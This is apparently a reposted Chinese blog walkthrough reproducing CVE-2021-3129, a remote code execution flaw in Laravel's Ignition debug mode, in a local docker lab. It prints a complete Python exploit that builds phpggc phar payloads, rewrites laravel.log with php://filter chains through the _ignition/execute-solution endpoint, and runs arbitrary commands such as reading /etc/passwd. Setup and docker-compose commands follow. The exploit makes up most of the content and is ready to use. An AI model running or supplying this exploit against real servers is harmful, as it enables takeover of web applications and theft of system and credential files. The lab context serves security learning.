Laravel Debug mode RCE(CVE-2021-3129)漏洞复现

发布日期:2021-06-29 11:27:54

浏览次数:2

分类:技术文章

本文共 5239 字,大约阅读时间需要 17 分钟。

声明

好好学习,天天向上

漏洞描述

Laravel是一套简洁、开源的PHP Web开发框架,旨在实现Web软件的MVC架构。

Laravel开启了Debug模式时,由于Laravel自带的Ignition 组件对file_get_contents()和file_put_contents()函数的不安全使用,攻击者可以通过发起恶意请求,构造恶意Log文件等方式触发Phar反序列化,最终造成远程代码执行。

影响范围

Laravel <= 8.4.2

Ignition <2.5.2

复现过程

这里使用8.26.1版本

可以使用github大佬的

git clone https://github.com/SNCKER/CVE-2021-3129docker-compose up -d

访问,生成key后自动跳转

http;//192.168.31.139:8888



在下载GitHub上下载的docker环境中带有exp,使用此exp需要下载phpggc,在kali下执行

给phpggc执行权限

git clone https://github.com/ambionics/phpggc.gitchmod 777 phpggc

接着该创建exp了,其实,exp就在搭建环境的docker那个目录下,exp.py,内容如下,自行修改IP

#!/usr/bin/python3import requests as reqimport os, uuidclass Exp: __gadget_chains = { "monolog_rce1": r""" php -d 'phar.readonly=0' phpggc/phpggc monolog/rce1 system %s --phar phar -o php://output | base64 -w0 | python -c "import sys;print(''.join(['=' + hex(ord(i))[2:].zfill(2) + '=00' for i in sys.stdin.read()]).upper())" > payload.txt""", "monolog_rce2": r""" php -d 'phar.readonly=0' phpggc/phpggc monolog/rce2 system %s --phar phar -o php://output | base64 -w0 | python -c "import sys;print(''.join(['=' + hex(ord(i))[2:].zfill(2) + '=00' for i in sys.stdin.read()]).upper())" > payload.txt""", "monolog_rce3": r""" php -d 'phar.readonly=0' phpggc/phpggc monolog/rce3 system %s --phar phar -o php://output | base64 -w0 | python -c "import sys;print(''.join(['=' + hex(ord(i))[2:].zfill(2) + '=00' for i in sys.stdin.read()]).upper())" > payload.txt""", } # phpggc链集合,暂时添加rce1后续再添加其他增强通杀能力 __delimiter_len = 8 # 定界符长度 def __vul_check(self): resp = req.get(self.__url, verify=False) if resp.status_code != 405 and "laravel" not in resp.text: return False return True def __payload_send(self, payload): header = { "Accept": "application/json" } data = { "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution", "parameters": { "variableName": "cve20213129", "viewFile": "" } } data["parameters"]["viewFile"] = payload resp = req.post(self.__url, headers=header, json=data, verify=False) # print(resp.text) return resp def __command_handler(self, command): """ 因为用户命令要注入到payload生成的命令中,为了防止影响结构,所以进行一些处理。 """ self.__delimiter = str(uuid.uuid1())[:self.__delimiter_len] # 定界符用于定位页面中命令执行结果的位置。 # print(delimiter) command = "echo %s && %s && echo %s" % (self.__delimiter, command, self.__delimiter) # print(command) escaped_chars = [' ', '&', '|'] # 我只想到这么多,可自行添加。 for c in escaped_chars: command = command.replace(c, '\\' + c) # print(command) return command def __clear_log(self): return self.__payload_send( "php://filter/write=convert.iconv.utf-8.utf-16le|convert.quoted-printable-encode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log") def __gen_payload(self, gadget_chain): gen_shell = self.__gadget_chains[gadget_chain] % (self.__command) # print(gen_shell) os.system(gen_shell) with open('payload.txt', 'r') as f: payload = f.read().replace('\n', '') + 'a' # 添加一个字符使得两个完整的payload总是只有一个可以正常解码 os.system("rm payload.txt") # print(payload) return payload def __decode_log(self): return self.__payload_send( "php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log") def __unserialize_log(self): return self.__payload_send("phar://../storage/logs/laravel.log/test.txt") def __rce(self): text = self.__unserialize_log().text # print(text) echo_find = text.find(self.__delimiter) # print(echo_find) if echo_find >= 0: return text[echo_find + self.__delimiter_len + 1: text.find(self.__delimiter, echo_find + 1)] else: return "[-] RCE echo is not found." def exp(self): for gadget_chain in self.__gadget_chains.keys(): print("[*] Try to use %s for exploitation." % (gadget_chain)) self.__clear_log() self.__clear_log() self.__payload_send('a' * 2) self.__payload_send(self.__gen_payload(gadget_chain)) self.__decode_log() print("[*] Result:") print(self.__rce()) def __init__(self, target, command): self.target = target self.__url = req.compat.urljoin(target, "_ignition/execute-solution") self.__command = self.__command_handler(command) if not self.__vul_check(): print("[-] [%s] is seems not vulnerable." % (self.target)) print("[*] You can also call obj.exp() to force an attack.") else: self.exp()def main(): Exp("http://192.168.31.139:8888", "cat /etc/passwd")if __name__ == '__main__': main() 把exp.py和phpggc文件放到一起,然后执行

python3 exp.py

关闭镜像(每次用完后关闭)

docker-compose down

docker-compose常用命令

拉镜像(进入到vulhub某个具体目录后)

docker-compose builddocker-compose up -d

镜像查询(查到的第一列就是ID值)

docker ps -a

进入指定镜像里面(根据上一条查出的ID进入)

docker exec -it ID /bin/bash

关闭镜像(每次用完后关闭)

docker-compose down

转载地址:https://blog.csdn.net/zy15667076526/article/details/116298505 如侵犯您的版权,请留言回复原文章的地址,我们会给您删除此文章,给您带来不便请您谅解!

发表评论

最新留言

感谢大佬

[***.8.128.20]2024年04月03日 23时24分55秒

关于作者

喝酒易醉,品茶养心,人生如梦,品茶悟道,何以解忧?唯有杜康!

-- 愿君每日到此一游!

推荐文章

WCF开发简简单单的六个步骤

2019-04-29

4.23数学作业答案

2019-04-29

4月24语文作业答案

2019-04-29

4.26数学作业

2019-04-29

4月26云纹作业

2019-04-29

4.27数学作业提示

2019-04-29

4.27数学练习册答案

2019-04-29

4.27语文答案

2019-04-29

4.29图二

2019-04-29

5.6语文笔记

2019-04-29

5.13数学练习册讲解

2019-04-29

5.15第三题答案

2019-04-29

六一征集作品

2019-04-29

5.22语文作业

2019-04-29

5.22数学作业答案

2019-04-29

unit 3 过关检测卷答案

2019-04-29

5.25数学作业答案

2019-04-29

5.25语文作业答案

2019-04-29

lesson22单词短语

2019-04-29

Docker学习(二):Docker基本操作(控制容器)

2019-04-29